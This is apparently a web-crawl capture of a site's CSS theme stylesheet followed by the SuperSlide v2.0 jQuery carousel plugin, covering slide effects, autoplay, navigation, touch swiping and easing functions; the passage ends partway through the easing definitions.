.aHoverborder_main:hover{border-color:#0067B3;}
.border_colorleft_main{border-left-color:#0067B3;}
.border_colortop_main{border-top-color:#0067B3;}
.border_colorright_main{border-right-color:#0067B3;}
.border_colorbottom_main{border-bottom-color:#0067B3;}
.aHovercolor_main:hover{color:#0067B3;}
.aHoverbg_main:hover{background-color:#0067B3;}
.border_colorall_main_deepen{border-color:#008DF7;}
.aHovercolor_deepen:hover{ color:#008DF7;}
.aHoverbg_deepen:hover{ background-color:#008DF7;}
.aHoverborder_deepen:hover{border-color:#008DF7;}
.colorChange{background-color:#0067B3;
    background-image: -webkit-linear-gradient(bottom, #0067B3, #008DF7);
	background-image: -moz-linear-gradient(bottom, #0067B3, #008DF7);
	background-image: -o-linear-gradient(bottom, #0067B3, #008DF7);
	background-image: -ms-linear-gradient(bottom, #0067B3,#008DF7);
	background-image: linear-gradient(to top, #0067B3, #008DF7);
	FILTER: progid:DXImageTransform.Microsoft.Gradient(startColorStr=#008DF7, endColorStr=#0067B3);}
.colorChange_deepen{background-color:#0067B3;
    background-image: -webkit-linear-gradient(bottom, #008DF7,#0067B3);
	background-image: -moz-linear-gradient(bottom, #008DF7, #0067B3);
	background-image: -o-linear-gradient(bottom, #008DF7, #0067B3);
	background-image: -ms-linear-gradient(bottom, #008DF7, #0067B3);
	background-image: linear-gradient(to top, #008DF7, #0067B3);
	FILTER: progid:DXImageTransform.Microsoft.Gradient(startColorStr=#0067B3, endColorStr=#008DF7);}
.bg_main_change{background-color:#0067B3;
    background-image: -webkit-linear-gradient(bottom, #ffffff, #0067B3);
	background-image: -moz-linear-gradient(bottom, #ffffff, #0067B3);
	background-image: -o-linear-gradient(bottom, #ffffff, #0067B3);
	background-image: -ms-linear-gradient(bottom, #ffffff,#0067B3);
	background-image: linear-gradient(to top, #ffffff, #0067B3);
	FILTER: progid:DXImageTransform.Microsoft.Gradient(startColorStr=#0067B3, endColorStr=#ffffff);}
.bg_main_changeDeepen{background-color:#0067B3;
    background-image: -webkit-linear-gradient(bottom, #0067B3, #ffffff);
	background-image: -moz-linear-gradient(bottom, #0067B3, #ffffff);
	background-image: -o-linear-gradient(bottom, #0067B3, #ffffff);
	background-image: -ms-linear-gradient(bottom, #0067B3,#ffffff);
	background-image: linear-gradient(to top, #0067B3, #ffffff);
	FILTER: progid:DXImageTransform.Microsoft.Gradient(startColorStr=#ffffff, endColorStr=#0067B3);}
.bg_main_change_left{background-color:#0067B3;
    background-image: -webkit-linear-gradient(right, #ffffff, #0067B3);
	background-image: -moz-linear-gradient(right, #ffffff, #0067B3);
	background-image: -o-linear-gradient(right, #ffffff, #0067B3);
	background-image: -ms-linear-gradient(right, #ffffff,#0067B3);
	background-image: linear-gradient(to left, #ffffff, #0067B3);}
.bg_main_changeDeepen_left{background-color:#0067B3;
    background-image: -webkit-linear-gradient(right, #0067B3, #ffffff);
	background-image: -moz-linear-gradient(right, #0067B3, #ffffff);
	background-image: -o-linear-gradient(right, #0067B3, #ffffff);
	background-image: -ms-linear-gradient(right, #0067B3,#ffffff);
	background-image: linear-gradient(to left, #0067B3, #ffffff);}
.w-title2 .more:hover{ background: #0067B3; border-color:#0067B3; color:#fff;}
.w-title4{background-color:#0067B3;
    background-image: -webkit-linear-gradient(right, #ffffff, #0067B3);
	background-image: -moz-linear-gradient(right, #ffffff, #0067B3);
	background-image: -o-linear-gradient(right, #ffffff, #0067B3);
	background-image: -ms-linear-gradient(right, #ffffff,#0067B3);
	background-image: linear-gradient(to left, #ffffff, #0067B3);}
.w-title19 .more .icon_more,.icon_more19bg{ background-image:url("../images/icon_more_0.png");}
@media (min-width:769px){
	.w-com-menu-V .systitle{ background-color:#0067B3;}
	.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent:hover > .div-parent a,.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent.cur > .div-parent a,.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent.open > .div-parent a{ color:#fff;background:#0067B3; border-color:#0067B3;}
	.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent:hover > .div-parent > .fa-plus:before,.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent.cur > .div-parent > .fa-plus:before,.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent.open > .div-parent > .fa-plus:before{background-color:#0067B3;}
	.w-com-menu-V .ul-submenu li:hover >.div-parent a,.w-com-menu-V .ul-submenu li:hover >.div-parent .fa,.w-com-menu-V .ul-submenu li.cur >.div-parent a,.w-com-menu-V .ul-submenu li.cur >.div-parent .fa{ color:#0067B3;}
	.w-com-menu-H >.w-com-menu-in>.ul-parent> li:hover >.div-parent a,.w-com-menu-H >.w-com-menu-in>.ul-parent> li.cur >.div-parent a{ color:#fff; background: #0067B3;}
	.w-com-menu-H .ul-submenu li:hover> .div-parent >a,.w-com-menu-H .ul-submenu li.cur> .div-parent >a{ color:#0067B3; }
	.w-com-menu-H2 .ul-submenu a:hover,.w-com-menu-H2 .ul-submenu li.cur a{background:#0067B3; }
}
@media (min-width:1201px){
	.w-nav .submenu{ background:#0067B3; }
}
@media (max-width:768px){
	.w-com-menu{ border-bottom:2px solid #0067B3;}
	.w-com-menu .ul-parent{background-color:#f0f0f0;}
	.w-com-menu .ul-submenu ul{ background-color:#fafafa;}
	.w-com-menu .ul-submenu .ul-submenu ul{ background-color:#fdfdfd;}
	.w-com-menu li a, .w-com-menu .ul-submenu li a{text-align:left;}
	.w-com-menu li a, .w-com-menu .fa{color:#2b2b2b; }
	.w-com-menu .ul-submenu li a,.w-com-menu .ul-submenu .fa{ color:#666;}
	.w-com-menu li, .w-com-menu .ul-submenu li{border:none; border-bottom:1px solid #fff;}
	.w-com-menu li >.div-parent:hover a,.w-com-menu  li.cur >.div-parent a{ background:none; }
	.w-com-menu li > .div-parent:hover > a, .w-com-menu li.cur > .div-parent > a, .w-com-menu li > .div-parent:hover > .fa, .w-com-menu li.cur > .div-parent > .fa{color:#0067B3; }
	.w-com-menu .ul-submenu li > .div-parent:hover a, .w-com-menu .ul-submenu li.cur > .div-parent a{background:none;}
	.systitle{color:#fff; text-align:center;}
	/*-----------------------会员中心和购物车--------------------*/
	.order-routes .order-routeItem.cur .order-routeItem-img .lineA{background-image:url('../images/routelinecurTel.png');}

	.w-his1 .li_hs_l .his_text .t_p{border-left-color:#0067B3;}
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: http://aozoraweb.com/assets/static/site/np_template/js/jquery.SuperSlide.js
body_size: 7701
content:
/*!
 * SuperSlide v2.0
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-2013, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */

; (function ($) {
  var defaults = {
    effect: 'fade',
    autoPlay: true,
    delayTime: 500,
    interTime: 5000,
    triggerTime: 150,
    defaultIndex: 0,
    titCell: '.hd li',
    mainCell: '.bd',
    targetCell: null,
    trigger: 'mouseover',
    scroll: 1,
    vis: 1,
    titOnClassName: 'on',
    autoPage: false,
    prevCell: '.prev',
    nextCell: '.next',
    pageStateCell: '.pageState',
    opp: false,
    pnLoop: true,
    easing: 'linear',
    startFun: null,
    endFun: null,
    switchLoad: null,
    imgfull: false
  }
  $.fn.slideNew = function (options) {
    if (this.length == 0) return this

    // support mutltiple elements
    if (this.length > 1) {
      this.each(function () {
        $(this).slideNew(options)
      })
      return this
    }
    var el = this

    return this.each(function () {
      var opts = $.extend({}, defaults, options)
      var effect = opts.effect
      var prevBtn = $(opts.prevCell, $(this))
      var nextBtn = $(opts.nextCell, $(this))
      var pageState = $(opts.pageStateCell, $(this))
      var navObj = $(opts.titCell, $(this)) //导航子元素结合
      var navObjSize = navObj.length
      var conBox = $(opts.mainCell, $(this)) //内容元素父层对象
      var conBoxSize = conBox.children().length
      var sLoad = opts.switchLoad
      if (opts.targetCell != null) {
        var tarObj = $(opts.targetCell, $(this))
      }

      /*字符串转换为数字*/
      var index = parseInt(opts.defaultIndex)
      var delayTime = parseInt(opts.delayTime)
      var interTime = parseInt(opts.interTime)
      var triggerTime = parseInt(opts.triggerTime)
      var scroll = parseInt(opts.scroll)
      var vis = parseInt(opts.vis)
      var autoPlay = opts.autoPlay == 'false' || opts.autoPlay == false ? false : true
      var opp = opts.opp == 'false' || opts.opp == false ? false : true
      var autoPage = opts.autoPage == 'false' || opts.autoPage == false ? false : true
      var loop = opts.pnLoop == 'false' || opts.pnLoop == false ? false : true
      var imgfull = opts.imgfull == 'false' || opts.imgfull == false ? false : true

      var slideH = 0
      var slideW = 0
      var selfW = 0
      var selfH = 2000
      var easing = opts.easing
      var inter = null //setInterval名称
      var oldIndex = index
      var working = false
      var isScrolling

      //处理分页
      if (navObjSize == 0) navObjSize = conBoxSize
      if (autoPage) {
        var tempS = conBoxSize - vis
        navObjSize = 1 + parseInt(tempS % scroll != 0 ? tempS / scroll + 1 : tempS / scroll)
        if (navObjSize <= 0) navObjSize = 1
        navObj.html('')
        for (var i = 0; i < navObjSize; i++) {
          navObj.append('<li>' + (i + 1) + '</li>')
        }
        var navObj = $('li', navObj) //重置导航子元素对象
      }

      if (imgfull) {
        switch (effect) {
          case 'top':
          case 'topLoop':
          case 'topMarquee':
          case 'bottomLoop':
          case 'bottomMarquee':
            conBox
              .children()
              .find('img')
              .css({ width: '100%' })
            break
        }
      }
      conBox.children().each(function () {
        //取最大值
        if ($(this).width() > selfW) {
          selfW = $(this).outerWidth()
          slideW = $(this).outerWidth(true)
          if (navigator.appName == 'Microsoft Internet Explorer' && navigator.appVersion.split(';')[1].replace(/[ ]/g, '') == 'MSIE7.0') {
            selfW = $(this).width()
          }
        }
        if ($(this).height() < selfH) {
          selfH = $(this).height()
          slideH = $(this).outerHeight(true)
        }
      })
      if (imgfull) {
        var oneImgW = conBox
          .find('img')
          .eq(0)
          .width()
        var oneImgH = conBox
          .find('img')
          .eq(0)
          .height()
        var imgHN = (oneImgH * selfW) / oneImgW
        switch (effect) {
          case 'fold':
          case 'left':
          case 'leftLoop':
          case 'leftMarquee':
          case 'rightLoop':
          case 'rightMarquee':
            conBox
              .children()
              .find('img')
              .css({ width: '100%', height: imgHN })
            break
        }
      }
      if (conBoxSize >= vis) {
        //当内容个数少于可视个数，不执行效果。
        switch (effect) {
          case 'fold':
            conBox
              .css({ position: 'relative', width: slideW, height: slideH })
              .children()
              .css({ position: 'absolute', width: selfW, left: 0, top: 0, display: 'none' })
            break
          case 'top':
            conBox
              .wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + vis * slideH + 'px"></div>')
              .css({ position: 'relative', padding: '0', margin: '0' })
              .children()
              .css({ height: selfH })
            break
          case 'left':
            conBox
              .wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + vis * slideW + 'px"></div>')
              .css({ width: conBoxSize * slideW, position: 'relative', overflow: 'hidden', padding: '0', margin: '0' })
              .children()
              .css({ float: 'left', width: selfW })
            break
          case 'leftLoop':
          case 'leftMarquee':
            conBox
              .children()
              .clone()
              .appendTo(conBox)
              .clone()
              .prependTo(conBox)
            conBox
              .wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + vis * slideW + 'px"></div>')
              .css({ width: conBoxSize * slideW * 3, position: 'relative', overflow: 'hidden', padding: '0', margin: '0', left: -conBoxSize * slideW })
              .children()
              .css({ float: 'left', width: selfW })
            break
          case 'rightLoop':
          case 'rightMarquee':
            conBox
              .children()
              .clone()
              .appendTo(conBox)
              .clone()
              .prependTo(conBox)
            conBox
              .wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + vis * slideW + 'px"></div>')
              .css({ width: conBoxSize * slideW * 3, position: 'relative', overflow: 'hidden', padding: '0', margin: '0', left: -conBoxSize * slideW })
              .children()
              .css({ float: 'left', width: selfW })
            break
          case 'topLoop':
          case 'topMarquee':
            conBox
              .children()
              .clone()
              .appendTo(conBox)
              .clone()
              .prependTo(conBox)
            conBox
              .wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + vis * slideH + 'px"></div>')
              .css({ height: conBoxSize * slideH * 3, position: 'relative', padding: '0', margin: '0', top: -conBoxSize * slideH })
              .children()
              .css({ height: selfH })
            break
          case 'bottomLoop':
          case 'bottomMarquee':
            conBox
              .children()
              .clone()
              .appendTo(conBox)
              .clone()
              .prependTo(conBox)
            conBox
              .wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + vis * slideH + 'px"></div>')
              .css({ height: conBoxSize * slideH * 3, position: 'relative', padding: '0', margin: '0', top: -conBoxSize * slideH })
              .children()
              .css({ height: selfH })
            break
        }
      }
      $(window).on('resize', function () {
        resizeWindow()
      })
      var resizeWindow = function (e) {
        if (effect !== 'fade') {
          conBox.removeAttr('style')
          conBox.children().removeAttr('style')
          conBox.parent().removeAttr('style')
        }
        slideH = 0
        slideW = 0
        selfW = 0
        selfH = 2000
        conBox.children().each(function () {
          //取最大值
          if ($(this).width() > selfW) {
            selfW = $(this).outerWidth()
            slideW = $(this).outerWidth(true)
            if (navigator.appName == 'Microsoft Internet Explorer' && navigator.appVersion.split(';')[1].replace(/[ ]/g, '') == 'MSIE7.0') {
              selfW = $(this).width()
            }
          }
          if ($(this).height() < selfH) {
            selfH = $(this).height()
            slideH = $(this).outerHeight(true)
          }
        })
        if (imgfull) {
          var imgHN = (oneImgH * selfW) / oneImgW
          switch (effect) {
            case 'fold':
            case 'left':
            case 'leftLoop':
            case 'leftMarquee':
            case 'rightLoop':
            case 'rightMarquee':
              conBox
                .children()
                .find('img')
                .css({ width: '100%', height: imgHN })
              break
          }
        }
        if (conBoxSize >= vis) {
          //当内容个数少于可视个数，不执行效果。
          switch (effect) {
            case 'fold':
              conBox
                .css({ position: 'relative', width: slideW, height: slideH })
                .children()
                .css({ position: 'absolute', width: selfW, left: 0, top: 0, display: 'none' })
              break
            case 'top':
              conBox.parent().css({ overflow: 'hidden', position: 'relative', height: vis * slideH })
              conBox
                .css({ position: 'relative', padding: '0', margin: '0' })
                .children()
                .css({ height: selfH })
              break
            case 'left':
              conBox.parent().css({ overflow: 'hidden', position: 'relative', width: vis * slideW })
              conBox
                .css({ width: conBoxSize * slideW, position: 'relative', overflow: 'hidden', padding: '0', margin: '0' })
                .children()
                .css({ float: 'left', width: selfW })
              break
            case 'leftLoop':
            case 'leftMarquee':
              conBox.parent().css({ overflow: 'hidden', position: 'relative', width: vis * slideW })
              conBox
                .css({ width: conBoxSize * slideW * 3, position: 'relative', overflow: 'hidden', padding: '0', margin: '0', left: -conBoxSize * slideW })
                .children()
                .css({ float: 'left', width: selfW })
              break
            case 'rightLoop':
            case 'rightMarquee':
              conBox.parent().css({ overflow: 'hidden', position: 'relative', width: vis * slideW })
              conBox
                .css({ width: conBoxSize * slideW * 3, position: 'relative', overflow: 'hidden', padding: '0', margin: '0', left: -conBoxSize * slideW })
                .children()
                .css({ float: 'left', width: selfW })
              break
            case 'topLoop':
            case 'topMarquee':
              conBox.parent().css({ overflow: 'hidden', position: 'relative', height: vis * slideH })
              conBox
                .css({ height: conBoxSize * slideH * 3, position: 'relative', padding: '0', margin: '0', top: -conBoxSize * slideH })
                .children()
                .css({ height: selfH })
              break
            case 'bottomLoop':
            case 'bottomMarquee':
              conBox.parent().css({ overflow: 'hidden', position: 'relative', height: vis * slideH })
              conBox
                .css({ height: conBoxSize * slideH * 3, position: 'relative', padding: '0', margin: '0', top: -conBoxSize * slideH })
                .children()
                .css({ height: selfH })
              break
          }
        }
        doPlay()
      }

      var doStartFun = function () {
        if (typeof opts.startFun === "function") {
          opts.startFun(index, navObjSize)
        }
      }
      var doEndFun = function () {
        if (typeof opts.endFun === "function") {
          opts.endFun(index, navObjSize)
        }
      }
      var doSwitchLoad = function (objs) {
        objs
          .eq(index)
          .find('img')
          .each(function () {
            if (typeof $(this).attr(sLoad) != 'undefined') {
              $(this)
                .attr('src', $(this).attr(sLoad))
                .removeAttr(sLoad)
            }
          })
      }

      //效果函数
      var doPlay = function (isFirst) {
        if (oldIndex == index && !isFirst && effect != 'leftMarquee' && effect != 'topMarquee' && effect != 'rightMarquee' && effect != 'bottomMarquee') return // 当前页状态不触发效果
        switch (effect) {
          case 'fade':
          case 'fold':
          case 'top':
          case 'left':
            if (index >= navObjSize) {
              index = 0
            } else if (index < 0) {
              index = navObjSize - 1
            }
            break
          case 'leftMarquee':
          case 'topMarquee':
            if (index >= 1) {
              index = 1
            } else if (index <= 0) {
              index = 0
            }
            break
          case 'rightMarquee':
          case 'bottomMarquee':
            if (index >= 1) {
              index = 1
            } else if (index <= 0) {
              index = 0
            }
            break
          case 'leftLoop':
          case 'topLoop':
            var tempNum = index - oldIndex
            if (navObjSize > 2 && tempNum == -(navObjSize - 1)) tempNum = 1
            if (navObjSize > 2 && tempNum == navObjSize - 1) tempNum = -1
            var scrollNum = Math.abs(tempNum * scroll)
            if (index >= navObjSize) {
              index = 0
            } else if (index < 0) {
              index = navObjSize - 1
            }
          case 'rightLoop':
          case 'bottomLoop':
            var tempNum = index - oldIndex
            if (navObjSize > 2 && tempNum == -(navObjSize - 1)) tempNum = 1
            if (navObjSize > 2 && tempNum == navObjSize - 1) tempNum = -1
            var scrollNum = Math.abs(tempNum * scroll)
            if (index >= navObjSize) {
              index = 0
            } else if (index < 0) {
              index = navObjSize - 1
            }
            break
        }

        doStartFun()

        //处理切换加载
        if (sLoad != null) {
          doSwitchLoad(conBox.children())
        }

        //处理targetCell
        if (tarObj) {
          if (sLoad != null) {
            doSwitchLoad(tarObj)
          }
          tarObj
            .hide()
            .eq(index)
            .animate({ opacity: 'show' }, delayTime, function () {
              if (!conBox[0]) doEndFun()
            })
        }

        if (conBoxSize >= vis) {
          //当内容个数少于可视个数，不执行效果。
          switch (effect) {
            case 'fade':
              conBox
                .children()
                .stop(true, true)
                .eq(index)
                .animate({ opacity: 'show' }, delayTime, easing, function () {
                  doEndFun()
                })
                .siblings()
                .hide()
              break
            case 'fold':
              conBox
                .children()
                .stop(true, true)
                .eq(index)
                .animate({ opacity: 'show' }, delayTime, easing, function () {
                  doEndFun()
                })
                .siblings()
                .animate({ opacity: 'hide' }, delayTime, easing)
              break
            case 'top':
              conBox.stop(true, false).animate({ top: -index * scroll * slideH }, delayTime, easing, function () {
                doEndFun()
              })
              break
            case 'left':
              conBox.stop(true, false).animate({ left: -index * scroll * slideW }, delayTime, easing, function () {
                doEndFun()
              })
              break
            case 'leftLoop':
              if (tempNum < 0) {
                conBox.stop(true, true).animate({ left: -(conBoxSize - scrollNum) * slideW }, delayTime, easing, function () {
                  for (var i = 0; i < scrollNum; i++) {
                    conBox
                      .children()
                      .last()
                      .prependTo(conBox)
                  }
                  conBox.css('left', -conBoxSize * slideW)
                  doEndFun()
                })
              } else {
                conBox.stop(true, true).animate({ left: -(conBoxSize + scrollNum) * slideW }, delayTime, easing, function () {
                  for (var i = 0; i < scrollNum; i++) {
                    conBox
                      .children()
                      .eq(0)
                      .appendTo(conBox)
                  }
                  conBox.css('left', -conBoxSize * slideW)
                  doEndFun()
                })
              }
              break // leftLoop end
            case 'rightLoop':
              if (tempNum < 0) {
                conBox.stop(true, true).animate({ left: -(conBoxSize + scrollNum) * slideW }, delayTime, easing, function () {
                  for (var i = 0; i < scrollNum; i++) {
                    conBox
                      .children()
                      .eq(0)
                      .appendTo(conBox)
                  }
                  conBox.css('left', -conBoxSize * slideW)
                  doEndFun()
                })
              } else {
                conBox.stop(true, true).animate({ left: -(conBoxSize - scrollNum) * slideW }, delayTime, easing, function () {
                  for (var i = 0; i < scrollNum; i++) {
                    conBox
                      .children()
                      .last()
                      .prependTo(conBox)
                  }
                  conBox.css('left', -conBoxSize * slideW)
                  doEndFun()
                })
              }
              break // rightLoop end
            case 'topLoop':
              if (tempNum < 0) {
                conBox.stop(true, true).animate({ top: -(conBoxSize - scrollNum) * slideH }, delayTime, easing, function () {
                  for (var i = 0; i < scrollNum; i++) {
                    conBox
                      .children()
                      .last()
                      .prependTo(conBox)
                  }
                  conBox.css('top', -conBoxSize * slideH)
                  doEndFun()
                })
              } else {
                conBox.stop(true, true).animate({ top: -(conBoxSize + scrollNum) * slideH }, delayTime, easing, function () {
                  for (var i = 0; i < scrollNum; i++) {
                    conBox
                      .children()
                      .first()
                      .appendTo(conBox)
                  }
                  conBox.css('top', -conBoxSize * slideH)
                  doEndFun()
                })
              }
              break //topLoop end
            case 'bottomLoop':
              if (tempNum < 0) {
                conBox.stop(true, true).animate({ top: -(conBoxSize + scrollNum) * slideH }, delayTime, easing, function () {
                  for (var i = 0; i < scrollNum; i++) {
                    conBox
                      .children()
                      .first()
                      .appendTo(conBox)
                  }
                  conBox.css('top', -conBoxSize * slideH)
                  doEndFun()
                })
              } else {
                conBox.stop(true, true).animate({ top: -(conBoxSize - scrollNum) * slideH }, delayTime, easing, function () {
                  for (var i = 0; i < scrollNum; i++) {
                    conBox
                      .children()
                      .last()
                      .prependTo(conBox)
                  }
                  conBox.css('top', -conBoxSize * slideH)
                  doEndFun()
                })
              }
              break //bottomLoop end

            case 'leftMarquee':
              var tempLeft = conBox.css('left').replace('px', '')

              if (index == 0) {
                conBox.animate({ left: ++tempLeft }, 0, function () {
                  if (conBox.css('left').replace('px', '') >= 0) {
                    for (var i = 0; i < conBoxSize; i++) {
                      conBox
                        .children()
                        .last()
                        .prependTo(conBox)
                    }
                    conBox.css('left', -conBoxSize * slideW)
                  }
                })
              } else {
                conBox.animate({ left: --tempLeft }, 0, function () {
                  if (conBox.css('left').replace('px', '') <= -conBoxSize * slideW * 2) {
                    for (var i = 0; i < conBoxSize; i++) {
                      conBox
                        .children()
                        .first()
                        .appendTo(conBox)
                    }
                    conBox.css('left', -conBoxSize * slideW)
                  }
                })
              }
              break // leftMarquee end
            case 'rightMarquee':
              var tempLeft = conBox.css('left').replace('px', '')
              if (index == 0) {
                conBox.animate({ left: --tempLeft }, 0, function () {
                  if (conBox.css('left').replace('px', '') <= -conBoxSize * slideW * 2) {
                    for (var i = 0; i < conBoxSize; i++) {
                      conBox
                        .children()
                        .first()
                        .appendTo(conBox)
                    }
                    conBox.css('left', -conBoxSize * slideW)
                  }
                })
              } else {
                conBox.animate({ left: ++tempLeft }, 0, function () {
                  if (conBox.css('left').replace('px', '') >= 0) {
                    for (var i = 0; i < conBoxSize; i++) {
                      conBox
                        .children()
                        .last()
                        .prependTo(conBox)
                    }
                    conBox.css('left', -conBoxSize * slideW)
                  }
                })
              }
              break // rightMarquee end

            case 'topMarquee':
              var tempTop = conBox.css('top').replace('px', '')
              if (index == 0) {
                conBox.animate({ top: ++tempTop }, 0, function () {
                  if (conBox.css('top').replace('px', '') >= 0) {
                    for (var i = 0; i < conBoxSize; i++) {
                      conBox
                        .children()
                        .last()
                        .prependTo(conBox)
                    }
                    conBox.css('top', -conBoxSize * slideH)
                  }
                })
              } else {
                conBox.animate({ top: --tempTop }, 0, function () {
                  if (conBox.css('top').replace('px', '') <= -conBoxSize * slideH * 2) {
                    for (var i = 0; i < conBoxSize; i++) {
                      conBox
                        .children()
                        .first()
                        .appendTo(conBox)
                    }
                    conBox.css('top', -conBoxSize * slideH)
                  }
                })
              }
              break // topMarquee end
            case 'bottomMarquee':
              var tempTop = conBox.css('top').replace('px', '')
              if (index == 0) {
                conBox.animate({ top: --tempTop }, 0, function () {
                  if (conBox.css('top').replace('px', '') <= -conBoxSize * slideH * 2) {
                    for (var i = 0; i < conBoxSize; i++) {
                      conBox
                        .children()
                        .last()
                        .prependTo(conBox)
                    }
                    conBox.css('top', -conBoxSize * slideH)
                  }
                })
              } else {
                conBox.animate({ top: ++tempTop }, 0, function () {
                  if (conBox.css('top').replace('px', '') >= 0) {
                    for (var i = 0; i < conBoxSize; i++) {
                      conBox
                        .children()
                        .first()
                        .appendTo(conBox)
                    }
                    conBox.css('top', -conBoxSize * slideH)
                  }
                })
              }
              break // bottomMarquee end
          } //switch end
        }
        navObj
          .removeClass(opts.titOnClassName)
          .eq(index)
          .addClass(opts.titOnClassName)
        oldIndex = index
        if (loop == false) {
          //loop控制是否继续循环
          nextBtn.removeClass('nextStop')
          prevBtn.removeClass('prevStop')
          if (index == 0) {
            prevBtn.addClass('prevStop')
          } else if (index == navObjSize - 1) {
            nextBtn.addClass('nextStop')
          }
        }
      }
      var add_point = function () {
        var pages = ''
        for (var i = 0; i < navObjSize; i++) {
          if (i === index) {
            pages += '<span class="active" ></span>'
          } else {
            pages += '<span></span>'
          }
        }
        pageState.html(pages)
      }
      //初始化执行
      doPlay(true)
      //添加按钮
      add_point(true)
      var add_active = function () {
        var pagest = pageState.children('span')
        pagest
          .eq(index)
          .siblings('span')
          .removeClass('active')
        pagest.eq(index).addClass('active')
      }
      //自动播放
      if (autoPlay) {
        if (effect == 'leftMarquee' || effect == 'topMarquee' || effect == 'rightMarquee' || effect == 'bottomMarquee') {
          if (opp) {
            index--
          } else {
            index++
          }
          inter = setInterval(function () {
            doPlay(), add_active()
          }, interTime)
          conBox.hover(
            function () {
              if (autoPlay) {
                clearInterval(inter)
              }
            },
            function () {
              if (autoPlay) {
                clearInterval(inter)
                inter = setInterval(function () {
                  doPlay(), add_active()
                }, interTime)
              }
            }
          )
        } else {
          inter = setInterval(function () {
            if (opp) {
              index--
            } else {
              index++
            }
            doPlay(), add_active()
          }, interTime)
          $(this).hover(
            function () {
              if (autoPlay) {
                clearInterval(inter)
              }
            },
            function () {
              if (autoPlay) {
                clearInterval(inter)
                inter = setInterval(function () {
                  if (opp) {
                    index--
                  } else {
                    index++
                  }
                  doPlay(), add_active()
                }, interTime)
              }
            }
          )
        }
      }

      //鼠标事件
      var mst
      if (opts.trigger == 'mouseover') {
        navObj.hover(
          function () {
            index = navObj.index(this)
            mst = window.setTimeout(doPlay, opts.triggerTime)
          },
          function () {
            clearTimeout(mst)
          }
        )
      } else {
        navObj.click(function () {
          index = navObj.index(this)
          doPlay()
          add_active()
        })
      }
      var goToNextSlide = function () {
        if (loop == true || index != navObjSize - 1) {
          index++
          doPlay()
          add_active()
        }
      }
      var goToPrevSlide = function () {
        if (loop == true || index != 0) {
          index--
          doPlay()
          add_active()
        }
      }
      nextBtn.click(function () {
        if (loop == true || index != navObjSize - 1) {
          index++
          doPlay()
          add_active()
        }
      })
      prevBtn.click(function () {
        if (loop == true || index != 0) {
          index--
          doPlay()
          add_active()
        }
      })
      var alist = pageState.children('span')
      alist.each(function () {
        $(this).on('click', function () {
          var i = alist.index($(this))
          if (loop == true || index != i) {
            index = i
            doPlay()
            add_active()
          }
        })
      })
      /**
       * Initializes touch events
       */
      var istouch = false
      var xMovement, yMovement
      var isTouchDevice = function () {
        try {
          document.createEvent('TouchEvent')
          istouch = true
        } catch (e) {
          istouch = false
        }
      }
      var initTouch = function () {
        // initialize object to contain all touch values
        el.touch = {
          start: { x: 0, y: 0 },
          end: { x: 0, y: 0 }
        }
        el.on('touchstart', onTouchStart)
      }
      isTouchDevice()
      /**
       * Event handler for "touchstart"
       *
       * @param e (event)
       *  - DOM event object
       */
      var onTouchStart = function (e) {
        // record the original position when touch starts
        el.touch.originalPos = el.position()
        isScrolling = 0
        var orig = e.originalEvent
        // record the starting touch x, y coordinates
        el.touch.start.x = orig.changedTouches[0].pageX
        el.touch.start.y = orig.changedTouches[0].pageY
        // on a "touchmove" event to the viewport
        el.on('touchmove', onTouchMove)
        // on a "touchend" event to the viewport
        el.on('touchend', onTouchEnd)
      }

      /**
       * Event handler for "touchmove"
       *
       * @param e (event)
       *  - DOM event object
       */
      var onTouchMove = function (e) {
        if (event.targetTouches.length > 1 || (e.scale && e.scale !== 1)) return
        var orig = e.originalEvent
        el.touch.end.x = orig.changedTouches[0].pageX
        el.touch.end.y = orig.changedTouches[0].pageY
        // if scrolling on y axis, do not prevent default
        xMovement = Math.abs(el.touch.end.x - el.touch.start.x)
        yMovement = Math.abs(el.touch.end.y - el.touch.start.y)
        isScrolling = xMovement < yMovement ? 1 : 0
        if (isScrolling === 0) {
          e.preventDefault()
        }
      }

      /**
       * Event handler for "touchend"
       *
       * @param e (event)
       *  - DOM event object
       */
      var onTouchEnd = function (e) {
        if (isScrolling === 0) {
          if (xMovement > 20) {
            switch (effect) {
              case 'fade':
              case 'fold':
              case 'left':
              case 'leftLoop':
              case 'leftMarquee':
                el.touch.start.x > el.touch.end.x ? goToNextSlide() : goToPrevSlide()
                break
              case 'rightLoop':
              case 'rightMarquee':
                el.touch.start.x > el.touch.end.x ? goToPrevSlide() : goToNextSlide()
                break
            }
          }
        }
        el.off('touchmove', onTouchMove)
        el.off('touchend', onTouchEnd)
      }
      initTouch()
    }) //each End
  } //slide End
})(jQuery)

jQuery.easing['jswing'] = jQuery.easing['swing']
jQuery.extend(jQuery.easing, {
  def: 'easeOutQuad',
  swing: function (x, t, b, c, d) {
    return jQuery.easing[jQuery.easing.def](x, t, b, c, d)
  },
  easeInQuad: function (x, t, b, c, d) {
    return c * (t /= d) * t + b
  },
  easeOutQuad: function (x, t, b, c, d) {
    return -c * (t /= d) * (t - 2) + b
  },
  easeInOutQuad: function (x, t, b, c, d) {
    if ((t /= d / 2) < 1) return (c / 2) * t * t + b
    return (-c / 2) * (--t * (t - 2) - 1) + b
  },
  easeInCubic: function (x, t, b, c, d) {
    return c * (t /= d) * t * t + b
  },
  easeOutCubic: function (x, t, b, c, d) {
    return c * ((t = t / d - 1) * t * t + 1) + b
  },
  easeInOutCubic: function (x, t, b, c, d) {
    if ((t /= d / 2) < 1) return (c / 2) * t * t * t + b
    return (c / 2) * ((t -= 2) * t * t + 2) + b
  },
  easeInQuart: function (x, t, b, c, d) {
    return c * (t /= d) * t * t * t + b
  },
  easeOutQuart: function (x, t, b, c, d) {
